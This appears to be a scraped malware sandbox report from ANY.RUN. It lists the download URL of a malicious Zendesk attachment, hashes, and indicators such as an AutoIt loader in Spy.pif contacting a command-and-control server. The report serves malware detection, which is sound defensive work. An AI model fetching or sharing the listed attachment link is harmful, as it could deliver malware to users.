
| URL: | https://p17.zdusercontent.com/attachment/11041764/nzEix07S2JLJ1xd5ME3nRFPEm?token=eyJhbGciOiJkaXIiLCJlbmMiOiJBMTI4Q0JDLUhTMjU2In0..CHH1rus36h7CXIRsY9p0Yg.0QrKSLh01dzFWvC_CnCxXQooZs3AsRljlhvyWRkPFIgPBN_AqbK3gkgpf793ju6vOD5eJ4yIDQjlk-m-gGCBhzEyPcyawKcMhgeZeg-4E8xr0MucD46xShrzRjunJUYCK11OYqgR_Xw63yYDJI8W9RH3uTBqaVNRFzkHFBEKgKC5LjW4Z_m1qfh2m915eoIJfT9QkocH3om49MzE3trGE-vfqo6otkaOGmJ8H1thSh2NOwotwRkFoVrgj_6LboLbcPe4-yWXf48MrkZ0R6kjXxc0r3I1ti3Olten4DQei0bzYRbaS589zjQy5OkQ4UmR.ZBqDe4nWrdhWr6m66QxxRQ |
| Full analysis: | https://app.any.run/tasks/a5513fe9-7496-42bd-8936-b674201e9d14 |



| Verdict: | Malicious activity |



| Analysis date: | November 01, 2024, 09:15:43 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | DA0520CDC2709C02472B12EF6D2EF768 |
| SHA1: | 4D8B1CF3F9BD103A94A506BEA247C1226D4F6419 |
| SHA256: | F6C35EB6F896DF3C057BB9EAF04CDC869EBC05391FE352ACD367FF6BEB0E6CD0 |
| SSDEEP: | 12:2QgGxU96Bj7RoNgJy0CpWS9RyQ/eG8WdyctXtz97/k0:2QgGS96Bjdo+Jy0WWzQ2G86yctXBFF |


MALICIOUS
AutoIt loader has been detected (YARA)
- Spy.pif (PID: 7712)
Connects to the CnC server
- Spy.pif (PID: 7712)
SUSPICIOUS
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5944)
- cmd.exe (PID: 7352)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 6624)


Starts CMD.EXE for commands execution
